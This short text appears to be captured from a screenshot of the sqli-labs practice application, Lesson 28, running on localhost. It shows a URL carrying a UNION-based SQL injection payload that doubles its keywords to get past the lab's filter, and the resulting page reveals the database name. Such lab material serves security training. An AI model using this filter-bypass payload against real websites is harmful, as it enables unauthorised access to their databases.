 127.0.0.1/sqli/sqli-labs/Less-28/?id=0%27)%20union%20union%20select%20select%201,database(),(%273
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0') union select 1,database(),('3